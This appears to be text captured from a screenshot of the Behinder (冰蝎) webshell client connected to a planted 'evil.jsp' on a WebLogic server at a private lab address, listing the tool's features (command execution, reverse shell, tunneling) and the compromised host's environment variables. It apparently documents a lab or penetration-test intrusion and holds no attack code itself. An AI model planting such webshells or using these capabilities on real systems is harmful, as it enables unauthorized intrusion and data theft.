 http://192.168.47.129:7001/uddiexplorer/evil.jsp
URL: http://192.168.47.129:7001/uddiexplorer/evil.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
JAVA_HOME=C:\Oracle\MIDDLE~1\JDK160~1
OCP371_PATCH_PATH=C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native
=ExitCode=00000000
JAVA_PROPERTIES=-Dplatform.home=C:\Oracle\MIDDLE~1\WLSERV~1.3 -Dwls.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -
Dweblogic.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -Dweblogic.management.discover=true
JAVA_VM=-client
SERVER_NAME=AdminServer
Path=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\native;C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native;C:\Oracle\MIDDLE~1\WLSERV
Files (x86)\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL
Server\100\DTS\Binn\;c:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;c:\Program Files (x86)\Microsoft Visual Studio
9.0\Common7\IDE\PrivateAssemblies\;c:\Program Files (x86)\Microsoft SQL
Server\100\DTS\Binn\;C:\Oracle\MIDDLE~1\WLSERV~1.3\server\native\win\32\oci920_8
FMWLAUNCH_CLASSPATH=C:\Oracle\MIDDLE~1\utils\config\10.3\config-launch.jar
DERBY_OPTS="-Dderby.system.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\demo\databases"
WEBLOGIC_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1\patch_ocp
all.jar;C:\Oracle\MIDDLE~1\modules\NETSFA~1.0_1/lib/ant-contrib.jar
WLS_MEM_ARGS_32BIT=-Xms256m -Xmx512m
WLS1036_PATCH_EXT_DIR=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath
USERDOMAIN=WEB
LONG_DOMAIN_HOME=C:\Oracle\Middleware\user_projects\domains\base_domain
ALLUSERSPROFILE=C:\ProgramData
DERBY_CLASSPATH=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbynet.jar;C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclien
SESSIONNAME=Console
MEM_ARGS=-Xms256m -Xmx512m -XX:CompileThreshold=8000 -XX:PermSize=48m -XX:MaxPermSize=128m
TMP=C:\Users\ADMINI~1.WEB\AppData\Local\Temp\1
=::=::\
ARDIR=C:\Oracle\MIDDLE~1\WLSERV~1.3\server\lib
WEBLOGIC_EXTENSION_DIRS=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath;C:\Oracle\MIDDLE~1\patch_ocp371\profile
PROMPT=$P$G
PATCH_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1\patch_ocp371\
COHERENCE_HOME=C:\Oracle\MIDDLE~1\COHERE~1.7
LOCALAPPDATA=C:\Users\administrator.WEB\AppData\Local
verboseLoggingFlag=false
[OK]连接成功，基本信息获取完成 冰蝎 v4.0.5 By rebeyond
Ctrl+G